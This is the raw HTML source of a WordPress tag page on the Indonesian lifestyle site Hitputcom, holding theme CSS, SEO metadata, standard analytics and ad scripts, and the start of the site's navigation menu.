.td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info{padding-left:10px;padding-right:10px}}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx25 .td-meta-info-container{width:auto;max-width:90%}}.td_block_template_1 .td-related-title{border-bottom:2px solid var(--td_theme_color,#4db2ec)}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px}@media (max-width:319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px!important}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:var(--td_header_color,#222);color:#fff}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff}.td-related-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:27px}.td-parallax-header{margin-bottom:60px}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:93.9%}.td-parallax-header{margin-bottom:36px}}@media (max-width:767px){.td_block_big_grid_fl_10 .td_module_mx25{width:100%}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{float:left}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child{margin-bottom:3px}.td-parallax-header{margin-bottom:25px}}.wpb_video_wrapper{margin-bottom:26px}.wpb_video_wrapper .fb-video{margin-bottom:0}.wpb_video_wrapper iframe{display:block}.wpb_video_wrapper video{max-width:100%}.td-full-screen-header-image-wrap{position:relative;overflow:hidden}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-siblings{z-index:2;opacity:0;width:744px;position:relative}@media (min-width:768px) and (max-width:1018px){.td-category-siblings{width:560px}}@media (max-width:767px){.td-category-siblings{margin-right:0;width:auto}.td-more-articles-box{display:none!important}}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:var(--td_grid_border_color,#ededed);border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:.5s cubic-bezier(.265, .365, .26, .865);-moz-transition:.5s cubic-bezier(.265, .365, .26, .865);-o-transition:.5s cubic-bezier(.265, .365, .26, .865);transition:all .5s cubic-bezier(.265, .365, .26, .865)}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px}.td-front-end-display-block{right:0;visibility:visible}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}@media (max-width:767px){.td-footer-wrapper{padding-top:40px}.td-footer-wrapper .td_block_wrap{margin-bottom:38px}}.td-footer-wrapper:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0)}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title label,.td-footer-wrapper .block-title span{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px}.td-footer-wrapper a{color:#fff}.td-footer-wrapper ul{margin-bottom:0}.td-footer-wrapper li{margin-left:0}.footer-logo-wrap{margin-bottom:20px}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px}.td-footer-wrapper .widget .block-title{margin-bottom:13px}.td-footer-wrapper .td-pb-span4{margin-bottom:38px}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0}.footer-logo-wrap img{max-width:70%}}.footer-text-wrap .footer-email-wrap{padding:21px 0}.footer-text-wrap .footer-email-wrap a{color:var(--td_theme_color,#4db2ec)}.footer-text-wrap{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-social-style-2 .td-social-icon-wrap{display:inline-block;margin:5px 10px 10px 0}.td-social-style-2 .td-social-icon-wrap:last-child{margin-right:0}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative}.td-social-style-2 .td-icon-font:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03}@media (min-width:768px) and (max-width:1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px}}.td-social-style-2 .td-icon-instagram{font-size:16px}.td-footer-bottom-full{margin-top:12px;padding-top:50px;padding-bottom:30px}.td-footer-bottom-full .td-container{position:relative}.td-footer-bottom-full .td-container:before{content:'';height:1px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;width:80%;left:50%;margin-left:-40%}.td-footer-bottom-full .block-title{margin-bottom:26px}@media (max-width:767px){.td-footer-bottom-full{text-align:center;padding-bottom:0}.td-footer-bottom-full .block-title{margin-bottom:21px}}.td-footer-bottom-full .footer-email-wrap{padding-bottom:0}.td-footer-bottom-full .footer-logo-wrap{margin-top:35px;margin-bottom:0}.td-footer-template-14{padding:0}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:42px;padding-bottom:40px}@media (max-width:767px){.td-footer-bottom-full .footer-logo-wrap{margin-top:0}.td-footer-bottom-full .td-pb-row>div{margin-bottom:50px}.td-footer-bottom-full .td-pb-row>div:last-child{margin-bottom:0}.td-footer-template-14 .td-footer-bottom-full{padding-top:30px;padding-bottom:20px}}.td_block_template_1 .block-title{text-align:left}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196, 54, 78, .7)}.footer-social-wrap a:hover,.footer-text-wrap .footer-email-wrap a,.header-search-wrap .result-msg a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.td-mega-span h3 a:hover,.td-social-icon-wrap>a:hover,.td_mod_mega_menu:hover .entry-title a,.top-header-menu .current-menu-item>a,.top-header-menu li a:hover{color:#c4364e}.td-theme-wrap .header-search-wrap .result-msg a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a{color:#c4364e!important}#nsl-notices-fallback{position:fixed;right:10px;top:10px;z-index:10000}.admin-bar #nsl-notices-fallback{top:42px}#nsl-notices-fallback>div{position:relative;background:#fff;border-left:4px solid #fff;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin:5px 15px 2px;padding:1px 20px}#nsl-notices-fallback>div.error{display:block;border-left-color:#dc3232}#nsl-notices-fallback>div.updated{display:block;border-left-color:#46b450}#nsl-notices-fallback p{margin:.5em 0;padding:2px}#nsl-notices-fallback>div:after{position:absolute;right:5px;top:5px;content:'\00d7';display:block;height:16px;width:16px;line-height:16px;text-align:center;font-size:20px;cursor:pointer}.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}div.nsl-container[data-align=left]{text-align:left}div.nsl-container[data-align=center]{text-align:center}div.nsl-container[data-align=right]{text-align:right}div.nsl-container div.nsl-container-buttons a[data-plugin=nsl]{text-decoration:none;box-shadow:none;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{cursor:pointer;vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{box-shadow:inset 0 0 0 1px #747775;color:#1f1f1f}div.nsl-container .nsl-button-google[data-skin=dark]{box-shadow:inset 0 0 0 1px #8e918f;color:#e3e3e3}div.nsl-container .nsl-button-google div.nsl-button-label-container{font-family:"Roboto Medium",Roboto,Helvetica,Arial,sans-serif}div.nsl-container .nsl-button-facebook[data-skin=light]{color:#1877f2;box-shadow:inset 0 0 0 1px #1877f2}.nsl-container{clear:both}.nsl-disabled-provider .nsl-button{filter:grayscale(1);opacity:.8}#nsl-redirect-overlay{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;backdrop-filter:blur(1px);background-color:RGBA(0,0,0,.32)}#nsl-redirect-overlay-container{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff;padding:30px;border-radius:10px}#nsl-redirect-overlay-spinner{content:'';display:block;margin:20px;border:9px solid RGBA(0,0,0,.6);border-top:9px solid #fff;border-radius:50%;box-shadow:inset 0 0 0 1px RGBA(0,0,0,.6),0 0 0 1px RGBA(0,0,0,.6);width:40px;height:40px;animation:2s linear infinite nsl-loader-spin}@keyframes nsl-loader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}#nsl-redirect-overlay-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:18px;font-weight:700;color:#3c434a}#nsl-redirect-overlay-text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;text-align:center;font-size:14px;color:#3c434a}#nsl-custom-login-form-1 .nsl-container{display:none}#nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below{clear:both;padding:20px 0 0}.login form{padding-bottom:20px}</style><link rel="preload" data-rocket-preload as="image" href="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" fetchpriority="high">
	<link rel="canonical" href="https://hitput.com/tag/spbu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spbu" />
	<meta property="og:url" content="https://hitput.com/tag/spbu/" />
	<meta property="og:site_name" content="Hitputcom" />
	<meta property="og:image" content="https://hitput.com/wp-content/uploads/2021/12/info-gaya-hidup-sehari-hari.png" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hitputcom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hitput.com/tag/spbu/","url":"https://hitput.com/tag/spbu/","name":"spbu - Hitputcom","isPartOf":{"@id":"https://hitput.com/#website"},"primaryImageOfPage":{"@id":"https://hitput.com/tag/spbu/#primaryimage"},"image":{"@id":"https://hitput.com/tag/spbu/#primaryimage"},"thumbnailUrl":"https://hitput.com/wp-content/uploads/2023/01/Syarat-dan-Prosedur-Bisnis-SPBU-Pertamina-1.jpg","breadcrumb":{"@id":"https://hitput.com/tag/spbu/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/tag/spbu/#primaryimage","url":"https://hitput.com/wp-content/uploads/2023/01/Syarat-dan-Prosedur-Bisnis-SPBU-Pertamina-1.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2023/01/Syarat-dan-Prosedur-Bisnis-SPBU-Pertamina-1.jpg","width":835,"height":512,"caption":"Syarat dan Prosedur Bisnis SPBU Pertamina (gambar: pertamina.com)"},{"@type":"BreadcrumbList","@id":"https://hitput.com/tag/spbu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hitput.com/"},{"@type":"ListItem","position":2,"name":"spbu"}]},{"@type":"WebSite","@id":"https://hitput.com/#website","url":"https://hitput.com/","name":"Hitputcom","description":"Info Lifestyle Terkini","publisher":{"@id":"https://hitput.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitput.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hitput.com/#organization","name":"PT HITPUT VISUAL MEDIA","alternateName":"HITPUTCOM","url":"https://hitput.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/#/schema/logo/image/","url":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","width":512,"height":512,"caption":"PT HITPUT VISUAL MEDIA"},"image":{"@id":"https://hitput.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hitputcom/","https://x.com/hitputcom","https://www.instagram.com/hitputcom/","https://www.linkedin.com/in/hitput-dotcom-b37835139/","https://id.pinterest.com/hitputcom/","https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->



<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Feed" href="https://hitput.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Comments Feed" href="https://hitput.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; spbu Tag Feed" href="https://hitput.com/tag/spbu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>







<style id='td-theme-inline-css' type='text/css'></style>



<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://hitput.com/wp-admin/admin-ajax.php';</script>

<meta name="ahrefs-site-verification" content="98016489f97e9d24a99c657de1e043f27d9af008fd699cfd9887aa9e8fdeb9b9">

<meta name="google-site-verification" content="BEBWvpA6R-bNksLvbtTq7sO0JVzzoaSBtemSP4lgngY" />

<meta name="msvalidate.01" content="CAD0D7DE5AFEC63CEAD4004CE440D623" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77357166-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77357166-1');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="rocketlazyloadscript"> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1569914191885129", enable_page_level_ads: true }); </script>


<meta name="p:domain_verify" content="5f46e60a3fd6e9032ea6a8328dc368b4"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '242932622960585');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=242932622960585&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://hitput.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1768996753">
</script>

<!-- Global site tag (gtag.js) - Google Ads: 875994110 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-875994110"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-875994110'); </script>

<meta name="p:domain_verify" content="80c7e836c17160c649566e937387cfe6"/>
<link rel="preload" href="https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hitput.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="359fd6f42f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hitput.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hitput.com/tag/spbu/",
                    "name": "Spbu"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-270x270.png" />
<style type="text/css"></style><style type="text/css"></style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="bp-nouveau archive tag tag-spbu tag-84 wp-theme-Newspaper snax-hoverable td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
